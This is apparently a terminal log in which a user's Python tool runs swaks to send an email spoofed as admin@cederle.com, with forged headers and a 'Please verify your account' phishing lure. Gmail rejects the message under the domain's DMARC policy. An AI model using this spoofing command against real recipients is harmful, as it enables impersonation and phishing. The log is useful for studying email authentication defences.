 ┌──(venv)─(marek㉿LAPTOP-15LH5E68)-[~/Documents/projekt_BIT_real]
└─$ python email_tool.py send marek1@gmail.com --domain cederle.com
Sending spoofed email...
Command: swaks --to marek1@gmail.com --from admin@cederle.com --ehlo cederle.com --header From: "Admin" <admin@cederle.com> --header Reply-To: <admin@cederle.com> --header Return-Path:
<admin@cederle.com> --header Message-Id: <1764539726.admin@cederle.com> --header Subject: Important Notice --header X-Mailer: Thunderbird --header Content-Type: text/html; charset=utf-8
--header MIME-Version: 1.0 --body <html><body>Please verify your account.</body></html>
Output:
=== Trying gmail-smtp-in.l.google.com:25...
=== Connected to gmail-smtp-in.l.google.com.
<-  220 mx.google.com ESMTP ffacd0b85a97d-42e1ca541b9si4765052f8f.922 - gsmtp
 -> EHLO cederle.com
<-  250-mx.google.com at your service, [149.40.61.20]
<-  250-SIZE 157286400
<-  250-8BITMIME
<-  250-STARTTLS
<-  250-ENHANCEDSTATUSCODES
<-  250-PIPELINING
<-  250-CHUNKING
<-  250 SMTPUTF8
 -> MAIL FROM:<admin@cederle.com>
<-  250 2.1.0 OK ffacd0b85a97d-42e1ca541b9si4765052f8f.922 - gsmtp
 -> RCPT TO:<marek1@gmail.com>
<-  250 2.1.5 OK ffacd0b85a97d-42e1ca541b9si4765052f8f.922 - gsmtp
 -> DATA
<-  354 Go ahead ffacd0b85a97d-42e1ca541b9si4765052f8f.922 - gsmtp
 -> Date: Sun, 30 Nov 2025 22:55:26 +0100
 -> To: marek1@gmail.com
 -> From: "Admin" <admin@cederle.com>
 -> Subject: Important Notice
 -> Message-Id: <1764539726.admin@cederle.com>
 -> X-Mailer: Thunderbird
 -> Reply-To: <admin@cederle.com>
 -> Return-Path: <admin@cederle.com>
 -> Content-Type: text/html; charset=utf-8
 -> MIME-Version: 1.0
 ->
 -> <html><body>Please verify your account.</body></html>
 ->
 ->
 -> .
<** 550-5.7.26 Unauthenticated email from cederle.com is not accepted due to
<** 550-5.7.26 domain's DMARC policy. Please contact the administrator of
<** 550-5.7.26 cederle.com domain if this was a legitimate mail. To learn about the
<** 550-5.7.26 DMARC initiative, go to
<** 550 5.7.26  https://support.google.com/mail/?p=DmarcRejection ffacd0b85a97d-42e1ca541b9si4765052f8f.922 - gsmtp
 -> QUIT
<-  221 2.0.0 closing connection ffacd0b85a97d-42e1ca541b9si4765052f8f.922 - gsmtp
=== Connection closed with remote host.
✗ Failed to send email (Exit code: 26)
Debugging Information:
  Domain: cederle.com
  From: admin@cederle.com
  To: marek1@gmail.com
  Subject: Important Notice